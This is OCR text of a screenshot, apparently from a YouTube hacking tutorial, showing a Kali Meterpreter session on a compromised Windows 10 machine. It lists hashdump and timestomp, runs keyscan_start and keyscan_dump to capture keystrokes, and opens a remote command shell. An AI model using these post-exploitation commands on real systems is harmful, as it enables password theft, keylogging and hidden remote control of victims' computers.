 Debian 8.x - VMware Workstation
File Edit View VM Tabs Help
Debian 8.x
Applications Places Terminal Wed 9:08 PM 1
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
Subscribe my Youtube Channel
meterpreter > shell
Process 6916 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
G:\>sysinf
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:08 PM
08-Mar-17